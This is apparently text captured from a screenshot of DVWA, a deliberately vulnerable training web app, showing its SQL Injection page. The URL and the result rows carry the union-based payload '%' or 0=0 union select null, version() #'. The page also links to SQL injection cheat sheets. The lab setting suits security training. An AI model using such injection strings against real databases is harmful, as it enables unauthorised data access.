 Vulnerability: SQL Injectio
192.168.111.133/dvwa/vulnerabilities/sqli/?id=%25%27+or+0%3D0+union+select+null%2C+version%28%2
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: %' or 0=0 union select Submit
ID: %' or 0=0 union select null, version() #
First name:
Surname:
ID: %' or 0=0 union select null, version() #
First name:
Surname:
ID: %' or 0=0 union select null, version() #
First name:
Surname:
ID: %' or 0=0 union select null, version() #
First name:
Surname:
ID: %' or 0=0 union select null, version() #
First name:
Surname:
ID: %' or 0=0 union select null, version() #
First name:
Surname:
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*